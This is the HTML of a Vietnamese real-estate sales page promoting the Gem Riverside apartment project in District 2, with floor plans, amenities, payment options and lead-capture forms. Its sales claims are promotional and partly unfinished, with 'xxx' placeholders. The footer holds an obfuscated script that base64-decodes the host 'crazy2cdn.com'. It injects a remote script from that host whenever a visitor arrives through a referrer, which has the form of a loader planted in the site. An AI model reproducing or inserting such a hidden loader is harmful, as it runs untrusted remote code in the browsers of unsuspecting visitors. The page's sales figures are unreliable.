<p style="text-align: justify;">Căn hộ <em>Gem Riverside</em> có phía Đông Bắc giáp với đường số 27, phía Đông Nam giáp với đường giao thông theo quy hoạch, phía Tây Bắc giáp đường giao thông theo quy hoạch và phía Tây Nam giáp đường Đường quận 2.</p>
<h4 style="text-align: justify;"><span style="color: #339966;">Sơ đồ, mặt bằng dự án căn hộ Gem Riverside quận 2</span></h4>
<p style="text-align: justify;"><strong>Dự án căn hộ Gem Riverside quận 2</strong> được thiết kế thành khu chuỗi dự án với có nhiều loại căn hộ: Shophouse, Căn hộ thương mại, Duplex,</p>
<p style="text-align: justify;">Với tổng thiết kế dự tính hơn xxx diện tích sàn xây dựng, với hơn xxx căn hộ. <em>Căn hộ</em> <em>Gem Riverside</em> sẽ thanh khoản thật sự. Đầu tư hay an cư tại <em>chung cư Gem Riverside</em> đều là cơ hội của quý khách hàng.</p>
<figure id="attachment_11580" aria-describedby="caption-attachment-11580" style="width: 1300px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-11580" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201300%20626'%3E%3C/svg%3E" alt="Mặt bằng tầng dự án căn hộ Gem Riverside quận 2" width="1300" height="626" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/07/mat-bang-times-city-park1.jpg" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-11580" src="https://centralland.com.vn/wp-content/uploads/2017/07/mat-bang-times-city-park1.jpg" alt="Mặt bằng tầng dự án căn hộ Gem Riverside quận 2" width="1300" height="626" /></noscript><figcaption id="caption-attachment-11580" class="wp-caption-text"><em>Mặt bằng tầng dự án căn hộ Gem Riverside quận 2</em></figcaption></figure>
<p style="text-align: justify;">Thông tin dưới là ảnh mô phỏng 3D <em>căn hộ Gem Riverside mặt tiền quận 2</em>.</p>
<p style="text-align: justify;">Dự trù số lượng <em>căn hộ Gem Riverside</em> sẽ được chia đều cho các loại diện tích căn hộ từ 2 đến 3 phòng ngủ</p>
<p style="text-align: justify;">✔ Đối với loại căn hộ Officetel thiết kế 11 căn trên 1 tầng. Diện tích các tầng Offictel sẽ giao động 43.3 m2 đến 56,6 m2. Thiết kế gồm 2 phòng ngủ và 1 WC</p>
<p style="text-align: justify;">✔ Đối với căn hộ thương mại, diện tích giao động từ 70.1 m2 đến 91.4 m2. <em>Gem Riverside</em> được nhận đinh rằng diện tích căn hộ khá đa dạng cho khách hàng lựa chọn. Dao động từ 2 đến 3 phòng ngủ. Mỗi căn hộ thương mại đều có 2 WC và ban công rộng, thoáng.</p>
<p style="text-align: justify;">Với mặt bằng rất ít căn trên 1 tầng, hơn nữa <em>căn hộ Gem Riverside</em> được xây dựng rất nhiều giếng trời và các khoản vườn cây xanh. Điều này mang đến cho gia đình bạn cảm giác thoáng, thoải mái. Trên cơ sở vị trí dự án thuận tiện. Gia đình bạn sẽ không cần đi đâu xa để hưởng thụ cuộc sống đẳng cấp.</p>
<p style="text-align: justify;"><span style="color: #003300;"><strong>Chúng tôi đang cho khách hàng đăng ký quyền mua trước sản phẩm</strong></span></p>
<p style="text-align: justify;">Nếu quý khách không tiện gọi điện hãy để lại thông tin, chúng tôi sẽ có nhân viên hỗ trợ bạn ngay đó</p>
<h4 style="text-align: justify;"><span style="color: #339966;">Tiện ích cao cấp dự án căn hộ Gem Riverside quận 2</span></h4>
<p style="text-align: justify;">Chúng tôi nhận xét<em> dự án căn hộ Gem Riverside quận 2</em> là dự án được tập đoàn Đất Xanh chú trọng nhất. Tập đoàn Đất Xanh lần này đã chú tâm đầu tư hệ thống tiện ích đẳng cấp nội khu cho dân cư.</p>
<p style="text-align: justify;"><strong>Đất Xanh </strong>đầu tư cho <em>cư dân Gem Riverside</em> hơn 35+ tiện ích đẳng cấp. Bên cạnh đó, Đất Xanh kết hợp với các nhà thầu tiên ích đẳng cấp Singapore, nhà quản lý cao cấp Savill sẽ mang đến chuối tiện ích đẳng cấp ngay ngôi nhà bạn.</p>
<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-10445" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20704'%3E%3C/svg%3E" alt="phoi-canh-cong-vien-opal-skyview" width="1200" height="704" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/06/phoi-canh-cong-vien1.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10445" src="https://centralland.com.vn/wp-content/uploads/2017/06/phoi-canh-cong-vien1.jpg" alt="phoi-canh-cong-vien-opal-skyview" width="1200" height="704" /></noscript></p>
<p style="text-align: justify;">☑ Tiện ích nội khu của <em>dự án căn hộ</em> <em>Gem Riverside</em> đâu phải dự án nào cũng có.</p>
<p style="text-align: justify;">☑ Tiện ích, dịch vụ, liên kết vùng xung quan dự án</p>
<p style="text-align: justify;">Tiếp theo xu hướng đô thị hóa hiện đại hóa, quận 2 đang thu hút nơi đây là nơi đáng để sống &#8220;Hưởng Thụ&#8221;. Đặc biệt hơn thế, chuỗi dự án Opal của Đất Xanh nói chung và <em>Gem Riverside</em> nói riêng may mắn thừa hưởng hơn 65+ tiện ích, dịch vụ công cộng.</p>
<p style="text-align: justify;">Dân cư sống tại <em>dự án căn hộ Gem Riverside</em> không mất quá nhiều thời gian để sử dụng những tiện ích công, dịch cụ công cộng như: hệ thống trường học trong và ngoài nước, hệ thống trung tâm thương mại, trung tâm y tế, ngân hàng,&#8230;</p>
<p style="text-align: justify;">Dân cư sống tại <em>chung cư Gem Riverside</em> mất không quá 5 phút để sử dụng những tiện ích trên. Trong bán kính 2 km bạn có thể sống đẳng cấp mà không tốn nhiều thời gian, chi phí.</p>
<h4 style="text-align: justify;"><span style="color: #339966;">Thiết kế dự án căn hộ Gem Riverside quận 2</span></h4>
<p style="text-align: justify;">Tiếp nối những dự án đã thành công lần trước. Đất Xanh tiếp tục ký kết hợp tác với tập đoàn thiết kế số một Singapore. Green Design vẫn được Đất Xanh tin tưởng giao cho trọng trách thiết kế cho <strong>d</strong><strong>ự án căn hộ Gem Riverside quận 2</strong>.</p>
<figure id="attachment_10446" aria-describedby="caption-attachment-10446" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-10446" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20782'%3E%3C/svg%3E" alt="thiết kế Gem Riverside Đất Xanh" width="1200" height="782" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/06/3-phong-ngu2.jpg" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-10446" src="https://centralland.com.vn/wp-content/uploads/2017/06/3-phong-ngu2.jpg" alt="thiết kế Gem Riverside Đất Xanh" width="1200" height="782" /></noscript><figcaption id="caption-attachment-10446" class="wp-caption-text"><em>Thiết kế căn hộ chung cư Gem Riverside Đất Xanh</em></figcaption></figure>
<p style="text-align: justify;">Ⓐ Phong cách thiết kế: <em>Chung cư Gem Riverside</em> được thiết kế đúng chuẩn Châu Âu. Bên cạnh đó, sự thấu hiểu của Đất Xanh đã thuận việt lại thiết kế. Tuy vấn chuẩn Âu nhưng không gian mang đậm Á châu</p>
<h5 style="text-align: justify;">Điểm nổi bật trong thiết kế</h5>
<p style="text-align: justify;">Ⓐ Đặc điểm thiết kế chung: Dự án được thiết kế với không gian sinh hoạt khá rộng. Cụ thể phần không gian này chiềm gần như 50% diện tích căn hộ. Phần còn lại sẽ phân bổ cho các phòng ngủ, phòng vệ sinh, lô gia, ban công.</p>
<p style="text-align: justify;">Ⓐ Điểm nổi bật của thiết kế: Thiết kế căn hộ rất thoáng đãng. Hầu hết các căn hộ của <em>chung cư Gem Riverside</em> đều được thiết kế có cửa sổ lớn. Đón nắng và giớ vào căn nhà bạn. Phòng ngủ thiết kế hợp lý khi có thêm 1 phòng vệ sinh, các nội đều có thương hiệu nhập khẩu. Đất Xanh đã không giao chứ giao rồi là phải chất lượng.</p>
<p style="text-align: justify;">Ⓐ Bố trí hợp lý và dễ dàng thiết kế thêm theo ý thích của mỗi khách hàng. Nội thất của <em>Gem Riverside</em></p>
<h4 style="text-align: justify;"><span style="color: #339966;">Hạ tầng xung quanh dự án căn hộ Gem Riverside quận 2</span></h4>
<p style="text-align: justify;">Ⓐ Đầu tiên phải nhắc đến là <em>đại lộ quận 2</em>, tuyến đường được các chuyên gia đánh giá là tuyến đường nội đô đẹp nhất Tp. HCM</p>
<p style="text-align: justify;">Ⓐ Quốc lộ 13 mở rộng lộ giới 60m (từ ngã tư Bình Triệu &#8211; Ngã tư Hiệp Phước)</p>
<p style="text-align: justify;">Ⓐ Tuyết tàu điện trên cao- Metro 3B. Tuyến metro chạ dọc QL 13. Cư dân tại <em>chung cư Gem Riverside</em> chỉ mất 5 phút đi bộ đến ga tàu điện ngầm.</p>
<p style="text-align: justify;">Ⓐ Dự án Khu đô thị Sinh thá Bình Quới &#8211; Thanh Đa. Dự án sẽ được Tập đoàn Bitexco triển khai. Đi kèm với siêu dự án lần này là cây cầu Bình Quới &#8211; quận 2, tổng chiều dài khoảng 40m.</p>
<p style="text-align: justify;">Ⓐ Bên cạnh những dự án lớn nổi trội trên. Khu <em>cư dân Gem Riverside</em> cũng hưỡng rất nhiều hạ tầng đi theo như mở rộng đường nội bộ, công viên bờ sông, nân cấp hệ thống thoát nước,&#8230;.</p>
<figure id="attachment_11581" aria-describedby="caption-attachment-11581" style="width: 720px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-11581" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20440'%3E%3C/svg%3E" alt="Hạ tầng xung quanh dự án căn hộ Gem Riverside quận 2" width="720" height="440" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/07/nguyen-nhan-day-gia-dat-cat-lai-quan-2.jpg" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-11581" src="https://centralland.com.vn/wp-content/uploads/2017/07/nguyen-nhan-day-gia-dat-cat-lai-quan-2.jpg" alt="Hạ tầng xung quanh dự án căn hộ Gem Riverside quận 2" width="720" height="440" /></noscript><figcaption id="caption-attachment-11581" class="wp-caption-text">Hạ tầng xung quanh <em>dự án căn hộ Gem Riverside quận 2</em></figcaption></figure>
<p style="text-align: justify;">Nơi đây đang ngày càng thu hút cư dân đến đây sinh sống. Sống tại <em>Gem Riverside</em> là bạn đã may mắn hơn rất nhiều người. Hãy hiên hệ với chung tôi nhé.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-11455" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2055'%3E%3C/svg%3E" alt="ưu đại khi mua dự án Gem Riverside" width="250" height="55" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/07/ưu-đại-khi-mua-dự-án-Gem-Riverside.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11455" src="https://centralland.com.vn/wp-content/uploads/2017/07/ưu-đại-khi-mua-dự-án-Gem-Riverside.jpg" alt="ưu đại khi mua dự án Gem Riverside" width="250" height="55" /></noscript></p>
<p style="text-align: justify;">Đăng ký thông tin bản giá tại đây:</p>
<h4 style="text-align: justify;"><span style="color: #339966;">Phương thức thanh toán Dự án căn hộ Gem Riverside</span></h4>
<p style="text-align: justify;">Đất Xanh được khách hàng biết được và thấu hiểu khi giá bán rất tốt. Đi theo đó phương thức thanh toán cũng rất hợp lý cho quý khách hàng<br />
Thông thường mỗi dự án mới của Đất Xanh sẽ có 5 phương thức thanh toán như sau</p>
<h5 style="text-align: justify;"><span style="color: #339966;">Thanh toán thông thường</span></h5>
<p style="text-align: justify;">✪ PT TT theo thời gian: Việc thanh toán dựa trên tiến độ thời gian kể từ lúc ký kết hợp đồng mua bán. Điểm lợi của phương thức này là khách hàng có thể dễ dàng quản lý được dòng tiền.</p>
<p style="text-align: justify;">✪ Phương thức TT theo tiến độ xây dựng: Việc thanh toán của khách hàng được tính trên mức độ hoàn thiện của công trình. Điềm lợi lớn nhất của phương thức này là độ an toàn cao cho khách hàng. Chúng tôi khuyến khích khách hàng nên áp dụng phương thức này.</p>
<h5 style="text-align: justify;"><span style="color: #339966;">Thanh toán nhanh nhận chiết khấu</span></h5>
<p style="text-align: justify;">✪ Phương thức TT nhanh khi ký kết HĐMD: Khách hàng thanh toán nhanh 50% được chiết khấu tới 1,5%</p>
<p style="text-align: justify;">✪ Phương thức TT nhanh khi ký HĐMB: Khách hàng thanh toán nhanh 70% được chiết khấu tới 2%</p>
<p style="text-align: justify;">✪ PT thanh toán đặc biệt: Số lượng rất hạn chế<br />
Liên hệ nhận bản giá chung cư Gem Riverside Tại Đây nhé:</p>
<h4 style="text-align: justify;"><span style="color: #339966;">Hướng dẫn đăng ký mua Gem Riverside quận 2</span></h4>
<p style="text-align: justify;">Hiện tại chúng tôi khảo sát được có rất nhiều khách hàng đã đăng ký ưu tiên mua sản phẩm <em>dự án căn hộ chung cư Gem Riverside quận 2</em></p>
<p style="text-align: justify;">Cách thức đăng ký hết sức gọn lẹ</p>
<p style="text-align: justify;">✪ Liên hệ số điện thoại của chúng tôi sẽ đến và làm thủ tục đăng ký cho quý khách hàng</p>
<p style="text-align: justify;">✪ Anh Chị có thể đến trực tiếp gặpchúng tôi tại showroom chính</p>
<p style="text-align: justify;">Các giấy tờ cần chuẩn bị khi đăng ký nguyện vọng</p>
<p style="text-align: justify;">✪- Chứng minh nhân dân</p>
<p style="text-align: justify;">✪ Ngoài ra khách hàng hãy chuẩn bị trước 50 triệu đồng. Chúng tôi có thể nhận tiền mặt và chuyển khoản.<br />
Nếu khách hàng muốn chuyển khoản thì chuyển khoản vào TK chủ đầu tương</p>
<p style="text-align: justify;"><em>Lưu ý: Việc đăng ký nguyện vọng không mất phí. Đến thời điểm công bố khách hàng không mua chúng tôi sẽ hoàn tiền lại cho khách hàng 100%.</em></p>
<h2 style="text-align: justify;"><span style="color: #003300;">Đánh giá dự án căn hộ Gem Riverside quận 2</span></h2>
<h3 style="text-align: justify;"><span style="color: #008000;">Đánh giá Gem Riverside từ góc nhìn chuyên gia</span></h3>
<p style="text-align: justify;">Tôi với đội ngũ nhiều chuyên viên có thâm niên trong ngành. Chúng tôi thấy rằng chung cư Gem Riverside là dự án đáng sống và Đầu Tư.</p>
<p style="text-align: justify;">✖ Thứ nhất, vị trí đẹp đắc địa không phải dự án nào cũng có</p>
<p style="text-align: justify;">✖ Thứ hai, cơ sở hạ tầng đã hoàn thiện và được nâng cấp liên tục</p>
<p style="text-align: justify;">✖ Thứ tiếp theo, giá bán rất rẻ</p>
<p style="text-align: justify;">✖ Thứ tư, chủ đầu tư Uy tín.</p>
<h3 style="text-align: justify;"><span style="color: #008000;">So sánh Gem Riverside quận 2 với các dự án khu Đông Sài Gòn</span></h3>
<p style="text-align: justify;">Điểm nổi bật so với các dự án khác tại khu Đông.</p>
<p style="text-align: justify;">✖ Thứ nhất, Phong cách thiết kế hiện đại mới hoàn toàn so với những dự án khác</p>
<p style="text-align: justify;">✖ Thứ 2, Tiên ích nội khu đẳng cấp được Đất Xanh Group chú trọng. Hơn hẳn các dự án khác <em>Gem Riverside</em> sở hữu hơn 35+ tiện ích đẳng cấp</p>
<p style="text-align: justify;">✖ Thứ ba, Tiến độ thanh toán rất cạnh tranh, an toàn cho khách hàng</p>
<p style="text-align: justify;">✖ Thứ 4, Nội thất khác biệt với những dự án khác: cao cấp, Nhập khẩu hoàn toàn</p>
<p style="text-align: justify;">✖ Thứ 5, Giao nhà nhanh chóng, đúng tiến độ. Chủ quyền hoàn tất đúng hạn cho khách hàng.</p>
<h3 style="text-align: justify;">LIÊN HỆ ĐỂ BIẾT THÊM THÔNG TIN DỰ ÁN: <a href="tel: 0903999548">0903.999.548</a> (24/7)</h3>
<p><strong><span style="color: #000080;">Trân trọng cảm ơn.</span></strong></p>
</div></div>
<div class="small-12    large-3  columns   "  ><div class="column-inner"  >
<div class="loch3"><span class="loc2"><i class="icontieude"></i> Thông tin liên hệ</span></div>
<div class="locxanh2">
<p><i class="phone"><a href="tel:0931342229">02434447777</a></i></p>
<div class="gach"><i class="icontag"></i>L14 01 Vincom Đồng Khởi, Quận 1, HCM</div>
<div class="gach"><i class="iconemail"></i>tuvan@centralland.com.vn</div>
</div>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%200'%3E%3C/svg%3E" width="100%" alt="liên hệ" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/250-x-360.jpg" /><noscript><img decoding="async" src="https://centralland.com.vn/wp-content/uploads/2023/01/250-x-360.jpg" width="100%" alt="liên hệ" /></noscript></p>
<div class="titleh3">ĐĂNG KÝ NHẬN VOUCHER</div>
<script type="rocketlazyloadscript" src="https://www.google.com/recaptcha/api.js" async defer>
    </script>
<form id="dangkyhocform79" action="" method="post" class="wpcf7-form init" aria-label="Form liên hệ">
<div class="form-flat-ud">
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="hoten"></span>
	</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="text" name="phone"></span>
	</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Email" value="" type="text" name="email"></span>
	</p>
</div>
<p><input value="https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/" type="hidden" name="nhucau">
	<input type="hidden" id="_wpnonce" name="_wpnonce" value="985077ef41" /><input type="hidden" name="_wp_http_referer" value="/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/" />			    <input type="hidden" name="action" value="dangkyhoc"/>
	<div class="g-recaptcha" 
                data-sitekey="6LfwPvsrAAAAAA6sFVdXLUSGRzcHm-RYNl0m7SEf">
            </div>
	<button type="submit" name="submit_btn">Gửi</button>
</form>	
<script type="rocketlazyloadscript">
	jQuery(document). ready( function ( $ ) {
	jQuery( "#dangkyhocform79" ).submit(function( event ) {
		   var data = jQuery(this).closest("form").serialize();
          jQuery.ajax( {
						url: 'https://centralland.com.vn/wp-admin/admin-ajax.php',
						type: 'POST',
						data: data, 
						success: function ( rs ) {
							if(rs==0){
								alert("Chưa xác thực");
							}else if(rs==1){
							 jQuery("#dangkyhocform79").trigger("reset");
							 //window.location='https://www.youtube.com/watch?v=hM5hIR1CQxU';
								alert("Đã đăng ký thành công.")
							}
						}
					} );  
          event.preventDefault();
});
		
} );
</script>	



<div class="aiosrs-rating-wrap" data-schema-id="89004">
<div class="aiosrs-star-rating-wrap "><!-- commented
								--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span><!-- commented
								--></div>
<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating"><br />
							0/5							</span><br />
							<span class="aiosrs-rating-count"><br />
							(0 Reviews)							</span>
						</div>
</p></div>

</div></div>
</div>
  
<div style="display: block;">

     
     <section  class="ux-section dark has-parallax" style="padding:60px 0;margin-bottom:15px!important;">  
      
      
     <div class="ux-section-content">	<div  class="row container ">
<div class="small-12 text-center     large-12  columns   "  ><div class="column-inner"  >
<h2><span style="color: #daae46;">ĐĂNG KÝ THAM QUAN NHÀ MẪU &amp; TÌM HIỂU DỰ ÁN</span></h2>
<div style="display:block;height:30px" class="clearfix"></div>
</div></div>
<div class="small-12    large-6  columns   "  ><div class="column-inner"  >
<div class="loctrang2">
<h4 style="color: #e8ad2a;">CAM KẾT TỪ CHÚNG TÔI</h4>
<ul>
<li>Thông tin tư vấn là đầy đủ và chính xác nhất</li>
<li>Được tư vấn bởi Tư vấn viên chuyên nghiệp</li>
<li>Bán giá gốc và ưu đãi bán hàng từ Chủ đầu tư</li>
<li>Đồng hành với khách hàng trước và sau khi bán hàng</li>
<li>Thương lượng CĐT để có giá tốt cho KH</li>
<li>Hỗ trợ thông báo cho KH biết thay đổi của CĐT</li>
<li>Hỗ trợ chuyển nhượng cho khách hàng chuyên đầu tư</li>
<li>Hỗ trợ vay vốn và các thủ tục pháp lý mua nhà nhanh nhất</li>
<li>Hỗ trợ KH tìm ra căn hộ sinh lợi tốt nhất thị trường</li>
</ul>
<p class="dkkd">Hotline : 02439749999</p>
</div>
</div></div>
<div class="small-12    large-6  columns   "  ><div class="column-inner"  >
<script type="rocketlazyloadscript" src="https://www.google.com/recaptcha/api.js" async defer>
    </script>
<form id="dangkyhocform90" action="" method="post" class="wpcf7-form init" aria-label="Form liên hệ">
<div class="form-flat-ud">
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="hoten"></span>
	</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="text" name="phone"></span>
	</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Email" value="" type="text" name="email"></span>
	</p>
</div>
<p><input value="https://centralland.com.vn/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/" type="hidden" name="nhucau">
	<input type="hidden" id="_wpnonce" name="_wpnonce" value="985077ef41" /><input type="hidden" name="_wp_http_referer" value="/canho-du-an-can-ho-gem-riverside-dat-xanh-quan-2/" />			    <input type="hidden" name="action" value="dangkyhoc"/>
	<div class="g-recaptcha" 
                data-sitekey="6LfwPvsrAAAAAA6sFVdXLUSGRzcHm-RYNl0m7SEf">
            </div>
	<button type="submit" name="submit_btn">Gửi</button>
</form>	
<script type="rocketlazyloadscript">
	jQuery(document). ready( function ( $ ) {
	jQuery( "#dangkyhocform90" ).submit(function( event ) {
		   var data = jQuery(this).closest("form").serialize();
          jQuery.ajax( {
						url: 'https://centralland.com.vn/wp-admin/admin-ajax.php',
						type: 'POST',
						data: data, 
						success: function ( rs ) {
							if(rs==0){
								alert("Chưa xác thực");
							}else if(rs==1){
							 jQuery("#dangkyhocform90").trigger("reset");
							 //window.location='https://www.youtube.com/watch?v=hM5hIR1CQxU';
								alert("Đã đăng ký thành công.")
							}
						}
					} );  
          event.preventDefault();
});
		
} );
</script>	



<div class="aiosrs-rating-wrap" data-schema-id="89004">
<div class="aiosrs-star-rating-wrap "><!-- commented
								--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span><!-- commented
								--></div>
<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating"><br />
							0/5							</span><br />
							<span class="aiosrs-rating-count"><br />
							(0 Reviews)							</span>
						</div>
</p></div>

<!--




<h3>ĐĂNG KÝ NGAY ĐỂ NHẬN THÔNG TIN CHI TIẾT!</h3>




Quý khách vui lòng để lại thông tin bên dưới, chúng tôi sẽ gửi thông tin dự án ngay.</div>








<div class="ux-g-tools"><a data-action="edit" href="#" title="Edit">Edit</a><a data-action="duplicate" href="#" title="Duplicate">Duplicate</a><a data-action="delete" href="#" title="Delete">Delete</a></div>




</div>




&#091;ninja_forms_display_form id="6"&#093;




<div class="ux-g ux-g-text" data-id="text">




<div class="ux-g-text-inner">
--></p>
</div></div>
</div>
  
</div>
      
        </section><!-- .ux-section -->

  
</p></div>
<div class="aiosrs-rating-wrap" data-schema-id="89004">
<div class="aiosrs-star-rating-wrap "><!-- commented
								--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span><!-- commented
								--></div>
<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating"><br />
							0/5							</span><br />
							<span class="aiosrs-rating-count"><br />
							(0 Reviews)							</span>
						</div>
</p></div>

<div class="aiosrs-rating-wrap" data-schema-id="89004">
<div class="aiosrs-star-rating-wrap "><!-- commented
								--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span><!-- commented
								--></div>
<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating"><br />
							0/5							</span><br />
							<span class="aiosrs-rating-count"><br />
							(0 Reviews)							</span>
						</div>
</p></div>
		

		
		
</div>








<div class="row"><div class="large-12 columns"><hr></div></div>




</div><!-- #main-content -->

<footer class="footer-wrapper" role="contentinfo">	

<!-- FOOTER 1 -->
<div class="footer footer-1 light"  style="background-color:#fff">
	<div class="row">
   		<div id="custom_html-116" class="widget_text widget-odd widget-last widget-first widget-1 large-3 columns widget left widget_custom_html"><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div></div>        
	</div><!-- end row -->
</div><!-- end footer 1 -->


<!-- FOOTER 2 -->
<div class="footer footer-2 light" style="background-color:#ffffff">
	<div class="row">

   		<div id="text-2" class="widget-odd widget-first widget-1 large-3 columns widget left widget_text"><h3 class="widget-title">CentralLand</h3><div class="tx-div small"></div>			<div class="textwidget"><p>CentralLand.com.vn là trang tin tổng hợp thông tin các dự án cao cấp tại TPHCM & được nhiều khách hàng lựa chọn, nhằm mang đến người xem cái nhìn tổng quan về thị trường và nhằm lựa chọn bất động sản tốt nhất.<br />
<img width="370" height="73" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%2073'%3E%3C/svg%3E" alt="Logo Centralland" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2016/07/Logo-Central-1.png"><noscript><img width="370" height="73" src="https://centralland.com.vn/wp-content/uploads/2016/07/Logo-Central-1.png" alt="Logo Centralland"></noscript>.<br />
<script type="rocketlazyloadscript" data-minify="1" src="https://centralland.com.vn/wp-content/cache/min/1/s/script.js?ver=1758181543" defer></script> </p>
<div id="get-code-website" style="width: 200px;max-height: 50px;padding-top: 10px; height: 50px; margin:10px auto; font-size: 16px; font-weight: bold; text-align: center; text-decoration: none; cursor: pointer; border-radius: 8px; background-color: #4CAF50; color: #fff; border: none; transition: background-color 0.3s ease;" onmouseover="this.style.backgroundColor='#45a049'" onmouseout="this.style.backgroundColor='#4CAF50'"> <span>Lấy Code</span> </div>
</div>
		</div><div id="text-12" class="widget-even widget-2 large-3 columns widget left widget_text"><h3 class="widget-title">LIÊN HỆ ĐĂNG TIN VIP</h3><div class="tx-div small"></div>			<div class="textwidget"><p><i class="phone">0931342229</i><br />
<i class="icontag"></i>L14 01 Vincom Đồng Khởi, Quận 1, HCM<br />
<i class="iconemail"></i>tuvan@centralland.com.vn</p>
